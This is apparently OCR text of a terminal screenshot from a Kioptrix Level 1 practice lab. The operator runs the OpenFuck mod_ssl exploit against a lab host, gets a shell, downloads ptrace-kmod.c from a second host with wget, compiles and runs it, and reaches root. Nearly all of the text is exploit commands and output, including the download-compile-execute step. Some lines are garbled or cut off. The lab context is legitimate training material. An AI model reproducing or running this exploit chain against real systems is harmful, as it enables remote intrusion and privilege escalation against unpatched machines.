 root@kali:~# ./764 0x6b 192.168.56.110 -c 50
File Edit View Search Terminal Help
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 50 of 50
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f81c8
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; 2.168.56.111:8000/ptrace-kmod.
--17:10:04--  http://192.168.56.111:8000/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to 192.168.56.111:8000... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/plain]
    0K ...                                                   100% @   3.74 MB/s
17:10:04 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921]
[+] Attached to 7234
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
whoami
root
uname -a
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
root@kali:~# ls
Documents kioptrix1
764.c Downloads Music
Desktop exploit-database OpenFuck
cp /usr/share/exploitdb/ex
nano openfuck.c
to return to nano.
[1]+  Stopped                 nano open
root@kali:~# nano openfuck.c
root@kali:~# nano openfuck.c
root@kali:~# ./OpenFuck 0x6b 192.168.56
root@kali:~#